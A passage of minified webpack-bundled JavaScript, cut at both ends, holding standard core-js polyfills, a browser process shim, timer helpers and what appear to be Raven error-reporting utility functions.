i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(314),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(118))},function(e,t,n){if(window.RPCONFIG&&window.RPCONFIG.cdnPrefix){var r=window.RPCONFIG.cdnPrefix;/\/$/.test(r)||(r+="/"),n.p=r}},function(e,t,n){n(248),e.exports=n(103).Array.fill},function(e,t,n){var r=n(253),o=n(216);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(63);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(63),o=n(183),i=n(172),a=n(76),u=n(79),l=n(77),c=n(304),s=(n(70).Reflect||{}).construct,f=l((function(){function e(){}return!(s((function(){}),[],e)instanceof e)})),p=!l((function(){s((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return s(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var l=n.prototype,d=o(u(l)?l:Object.prototype),h=Function.apply.call(e,d,t);return u(h)?h:d}})},function(e,t,n){"use strict";var r=n(63),o=n(104),i=n(245),a="".startsWith;r(r.P+r.F*n(246)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";var r=n(268),o=n(228);e.exports=n(269)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(310)()},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},,,function(e,t,n){var r=n(79);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(71)("unscopables"),o=Array.prototype;null==o[r]&&n(113)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(85).f,o=n(114),i=n(71)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(76),o=n(293),i=n(216),a=n(215)("IE_PROTO"),u=function(){},l=function(){var e,t=n(209)("iframe"),r=i.length;for(t.style.display="none",n(217).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l.prototype[i[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=l(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(253),o=n(216).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(182),o=n(177),i=n(107),a=n(176),u=n(114),l=n(244),c=Object.getOwnPropertyDescriptor;t.f=n(80)?c:function(e,t){if(e=i(e),t=a(t,!0),l)try{return c(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t){e.exports={}},,function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],s=!1,f=-1;function p(){s&&l&&(s=!1,l.length?c=l.concat(c):f=-1,c.length&&d())}function d(){if(!s){var e=u(p);s=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||s||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,,,,,,,,,function(e,t,n){var r=n(103),o=n(70),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(179)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(115),o=n(211),i=n(105),a=n(104),u=n(289);e.exports=function(e,t){var n=1==e,l=2==e,c=3==e,s=4==e,f=6==e,p=5==e||f,d=t||u;return function(t,u,h){for(var v,m,y=i(t),g=o(y),b=r(u,h,3),x=a(g.length),_=0,w=n?d(t,x):l?d(t,0):void 0;x>_;_++)if((p||_ in g)&&(m=b(v=g[_],_,y),e))if(n)w[_]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(s)return!1;return f?-1:c||s?s:w}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(116),o=n(71)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){"use strict";var r=n(204),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";var r=n(76);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(302);var r=n(88),o=n(113),i=n(77),a=n(173),u=n(71),l=n(226),c=u("species"),s=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=u(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!s||"split"===e&&!f){var v=/./[p],m=n(a,p,""[e],(function(e,t,n,r,o){return t.exec===l?d&&!o?{done:!0,value:v.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),y=m[0],g=m[1];r(String.prototype,e,y),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},function(e,t,n){"use strict";var r=n(63),o=n(105),i=n(176);r(r.P+r.F*n(77)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(79),o=n(70).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(79),o=n(116),i=n(71)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(116);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(201),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){(function(t){var r=n(249),o="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e){return void 0===e}function a(e){return"[object Object]"===Object.prototype.toString.call(e)}function u(e){return"[object String]"===Object.prototype.toString.call(e)}function l(e){return"[object Array]"===Object.prototype.toString.call(e)}function c(){if(!("fetch"in o))return!1;try{return new Headers,new Request(""),new Response,!0}catch(e){return!1}}function s(e,t){var n,r;if(i(e.length))for(n in e)p(e,n)&&t.call(null,n,e[n]);else if(r=e.length)for(n=0;n<r;n++)t.call(null,n,e[n])}function f(e,t){if("number"!=typeof t)throw new Error("2nd argument to `truncate` function should be a number");return"string"!=typeof e||0===t||e.length<=t?e:e.substr(0,t)+"…"}function p(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function d(e){for(var t,n=[],r=0,o=e.length;r<o;r++)u(t=e[r])?n.push(t.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")):t&&t.source&&n.push(t.source);return new RegExp(n.join("|"),"i")}function h(e){var t,n,r,o,i,a=[];if(!e||!e.tagName)return"";if(a.push(e.tagName.toLowerCase()),e.id&&a.push("#"+e.id),(t=e.className)&&u(t))for(n=t.split(/\s+/),i=0;i<n.length;i++)a.push("."+n[i]);var l=["type","name","title","alt"];for(i=0;i<l.length;i++)r=l[i],(o=e.getAttribute(r))&&a.push("["+r+'="'+o+'"]');return a.join("")}function v(e,t){return!!(!!e^!!t)}function m(e,t){if(v(e,t))return!1;var n,r,o=e.frames,i=t.frames;if(void 0===o||void 0===i)return!1;if(o.length!==i.length)return!1;for(var a=0;a<o.length;a++)if(n=o[a],r=i[a],n.filename!==r.filename||n.lineno!==r.lineno||n.colno!==r.colno||n.function!==r.function)return!1;return!0}function y(e){return function(e){return~-encodeURI(e).split(/%..|./).length}(JSON.stringify(e))}function g(e){if("string"==typeof e){return f(e,40)}if("number"==typeof e||"boolean"==typeof e||void 0===e)return e;var t=Object.prototype.toString.call(e);return"[object Object]"===t?"[Object]":"[object Array]"===t?"[Array]":"[object Function]"===t?e.name?"[Function: "+e.name+"]":"[Function]":e}e.exports={isObject:function(e){return"object"==typeof e&&null!==e},isError:function(e){switch(Object.prototype.toString.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return e instanceof Error}},isErrorEvent:function(e){return"[object ErrorEvent]"===Object.prototype.toString.call(e)},isDOMError:function(e){return"[object DOMError]"===Object.prototype.toString.call(e)},isDOMException:function(e){return"[object DOMException]"===Object.prototype.toString.call(e)},isUndefined:i,isFunction:function(e){return"function"==typeof e},isPlainObject:a,isString:u,isArray:l,isEmptyObject:function(e){if(!a(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},supportsErrorEvent:function(){try{return new ErrorEvent(""),!0}catch(e){return!1}},supportsDOMError:function(){try{return new DOMError(""),!0}catch(e){return!1}},supportsDOMException:function(){try{return new DOMException(""),!0}catch(e){return!1}},supportsFetch:c,supportsReferrerPolicy:function(){if(!c())return!1;try{return new Request("pickleRick",{referrerPolicy:"origin"}),!0}catch(e){return!1}},supportsPromiseRejectionEvent:function(){return"function"==typeof PromiseRejectionEvent},wrappedCallback:function(e){return function(t,n){var r=e(t)||t;return n&&n(r)||r}},each:s,objectMerge:function(e,t){return t?(s(t,(function(t,n){e[t]=n})),e):e},truncate:f,objectFrozen:function(e){return!!Object.isFrozen&&Object.isFrozen(e)},hasKey:p,joinRegExp:d,urlencode:function(e){var t=[];return s(e,(function(e,n){t.push(encodeURIComponent(e)+"="+encodeURIComponent(n))})),t.join("&")},uuid4:function(){var e=o.crypto||o.msCrypto;if(!i(e)&&e.getRandomValues){var t=new Uint16Array(8);e.getRandomValues(t),t[3]=4095&t[3]|16384,t[4]=16383&t[4]|32768;var n=function(e){for(var t=e.toString(16);t.length<4;)t="0"+t;return t};return n(t[0])+n(t[1])+n(t[2])+n(t[3])+n(t[4])+n(t[5])+n(t[6])+n(t[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))},htmlTreeAsString:function(e){for(var t,n=[],r=0,o=0,i=" > ".length;e&&r++<5&&!("html"===(t=h(e))||r>1&&o+n.length*i+t.length>=80);)n.push(t),o+=t.length,e=e.parentNode;return n.reverse().join(" > ")},htmlElementAsString:h,isSameException:function(e,t){return!v(e,t)&&(e=e.values[0],t=t.values[0],e.type===t.type&&e.value===t.value&&(n=e.stacktrace,r=t.stacktrace,(!i(n)||!i(r))&&m(e.stacktrace,t.stacktrace)));var n,r},isSameStacktrace:m,parseUrl:function(e){if("string"!=typeof e)return{};var t=e.match(/^(([^:\/?#]+):)?(\/\/([^\/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/),n=t[6]||"",r=t[8]||"";return{protocol:t[2],host:t[4],path:t[5],relative:t[5]+n+r}},fill:function(e,t,n,r){if(null!=e){var o=e[t];e[t]=n(o),e[t].__raven__=!0,e[t].__orig__=o,r&&r.push([e,t,o])}},safeJoin:function(e,t){if(!l(e))return"";for(var n=[],r=0;r<e.length;r++)try{n.push(String(e[r]))}catch(e){n.push("[value cannot be serialized]")}return n.join(t)},serializeException:function e(t,n,o){if(!a(t))return t;o="number"!=typeof(n="number"!=typeof n?3:n)?51200:o;var i=function e(t,n){return 0===n?g(t):a(t)?Object.keys(t).reduce((function(r,o){return r[o]=e(t[o],n-1),r}),{}):Array.isArray(t)?t.map((function(t){return e(t,n-1)})):g(t)}(t,n);return y(r(i))>o?e(t,n-1):i},serializeKeysForMessage:function(e,t){if("number"==typeof e||"string"==typeof e)return e.toString();if(!Array.isArray(e))return"";if(0===(e=e.filter((function(e){return"string"==typeof e}))).length)return"[object has no keys]";if(t="number"!=typeof t?40:t,e[0].length>=t)return e[0];for(var n=e.length;n>0;n--){var r=e.slice(0,n).join(", ");if(!(r.length>t))return n===e.length?r:r+"…"}return""},sanitize:function(e,t){if(!l(t)||l(t)&&0===t.length)return e;var n,o=d(t);try{n=JSON.parse(r(e))}catch(t){return e}return function e(t){return l(t)?t.map((function(t){return e(t)})):a(t)?Object.keys(t).reduce((function(n,r){return o.test(r)?n[r]="********":n[r]=e(t[r]),n}),{}):t}(n)}}}).call(this,n(118))},function(e,t,n){var r=n(178)("meta"),o=n(79),i=n(114),a=n(85).f,u=0,l=Object.isExtensible||function(){return!0},c=!n(77)((function(){return l(Object.preventExtensions({}))})),s=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!l(e))return"F";if(!t)return"E";s(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!l(e))return!0;if(!t)return!1;s(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&l(e)&&!i(e,r)&&s(e),e}}},function(e,t,n){var r=n(200)("keys"),o=n(178);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(70).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(71)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(179),o=n(63),i=n(88),a=n(113),u=n(186),l=n(295),c=n(181),s=n(259),f=n(71)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,v,m,y){l(n,t,h);var g,b,x,_=function(e){if(!p&&e in k)return k[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},w=t+" Iterator",S="values"==v,E=!1,k=e.prototype,T=k[f]||k["@@iterator"]||v&&k[v],C=T||_(v),O=v?S?_("entries"):C:void 0,P="Array"==t&&k.entries||T;if(P&&(x=s(P.call(new e)))!==Object.prototype&&x.next&&(c(x,w,!0),r||"function"==typeof x[f]||a(x,f,d)),S&&T&&"values"!==T.name&&(E=!0,C=function(){return T.call(this)}),r&&!y||!p&&!E&&k[f]||a(k,f,C),u[t]=C,u[w]=d,v)if(g={values:S?C:_("values"),keys:m?C:_("keys"),entries:O},y)for(b in g)b in k||i(k,b,g[b]);else o(o.P+o.F*(p||E),t,g);return g}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(115),o=n(254),i=n(255),a=n(76),u=n(104),l=n(257),c={},s={};(t=e.exports=function(e,t,n,f,p){var d,h,v,m,y=p?function(){return e}:l(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof y)throw TypeError(e+" is not iterable!");if(i(y)){for(d=u(e.length);d>b;b++)if((m=t?g(a(h=e[b])[0],h[1]):g(e[b]))===c||m===s)return m}else for(v=y.call(e);!(h=v.next()).done;)if((m=o(v,g,h.value,t))===c||m===s)return m}).BREAK=c,t.RETURN=s},function(e,t,n){var r=n(88);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){"use strict";var r=n(70),o=n(85),i=n(80),a=n(71)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(63),o=n(103),i=n(77);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){"use strict";var r=n(258)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){"use strict";var r,o,i=n(206),a=RegExp.prototype.exec,u=String.prototype.replace,l=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),s=void 0!==/()??/.exec("")[1];(c||s)&&(l=function(e){var t,n,r,o,l=this;return s&&(n=new RegExp("^"+l.source+"$(?!\\s)",i.call(l))),c&&(t=l.lastIndex),r=a.call(l,e),c&&r&&(l.lastIndex=l.global?r.index+r[0].length:t),s&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=l},function(e,t,n){var r=n(79),o=n(265).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){var r=n(79);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},,,,,,,,function(e,t,n){var r=n(63),o=n(315);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},,,,,function(e,t,n){"use strict";e.exports=n(312)},function(e,t,n){"use strict";(function(e,r){var o,i=n(272);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.a=a}).call(this,n(118),n(111)(e))},function(e,t,n){"use strict";var r=n(241),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var c=Object.defineProperty,s=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=s(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{c(t,y,g)}catch(e){}}}return t}return t}},function(e,t,n){e.exports=!n(80)&&!n(77)((function(){return 7!=Object.defineProperty(n(209)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(210),o=n(173);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(71)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(107),o=n(104),i=n(212);e.exports=function(e){return function(t,n,a){var u,l=r(t),c=o(l.length),s=i(a,c);if(e&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}}},function(e,t,n){var r=n(63);r(r.P,"Array",{fill:n(283)}),n(180)("fill")},function(e,t){function n(e,t){for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}function r(e,t){var r=[],o=[];return null==t&&(t=function(e,t){return r[0]===t?"[Circular ~]":"[Circular ~."+o.slice(0,n(r,t)).join(".")+"]"}),function(i,a){if(r.length>0){var u=n(r,this);~u?r.splice(u+1):r.push(this),~u?o.splice(u,1/0,i):o.push(i),~n(r,a)&&(a=t.call(this,i,a))}else r.push(a);return null==e?a instanceof Error?function(e){var t={stack:e.stack,message:e.message,name:e.name};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}(a):a:e.call(this,i,a)}}(e.exports=function(e,t,n,o){return JSON.stringify(e,r(t,o),n)}).getSerialize=r},function(e,t,n){var r=n(116);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){"use strict";var r=n(77);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,n){t.f=n(71)},function(e,t,n){var r=n(114),o=n(107),i=n(247)(!1),a=n(215)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),l=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(76);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(186),o=n(71)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(85),o=n(177);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(204),o=n(71)("iterator"),i=n(186);e.exports=n(103).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(201),o=n(173);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),l=r(n),c=u.length;return l<0||l>=c?e?"":void 0:(i=u.charCodeAt(l))<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?e?u.charAt(l):i:e?u.slice(l,l+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){var r=n(114),o=n(105),i=n(215)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r=n(76),o=n(172),i=n(71)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r,o,i,a=n(115),u=n(263),l=n(217),c=n(209),s=n(70),f=s.process,p=s.setImmediate,d=s.clearImmediate,h=s.MessageChannel,v=s.Dispatch,m=0,y={},g=function(){var e=+this;if(y.hasOwnProperty(e)){var t=y[e];delete y[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return y[++m]=function(){u("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete y[e]},"process"==n(116)(f)?r=function(e){f.nextTick(a(g,e,1))}:v&&v.now?r=function(e){v.now(a(g,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(e){s.postMessage(e+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){"use strict";var r=n(172);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(79),o=n(76),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(115)(Function.call,n(185).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){var r=n(63),o=n(173),i=n(77),a=n(267),u="["+a+"]",l=RegExp("^"+u+u+"*"),c=RegExp(u+u+"*$"),s=function(e,t,n){var o={},u=i((function(){return!!a[e]()||"​"!="​"[e]()})),l=o[e]=u?t(f):a[e];n&&(o[n]=l),r(r.P+r.F*u,"String",o)},f=s.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(c,"")),e};e.exports=s},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(85).f,o=n(183),i=n(222),a=n(115),u=n(220),l=n(221),c=n(219),s=n(260),f=n(223),p=n(80),d=n(214).fastKey,h=n(228),v=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var s=e((function(e,r){u(e,s,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[v]=0,null!=r&&l(r,n,e[c],e)}));return i(s.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 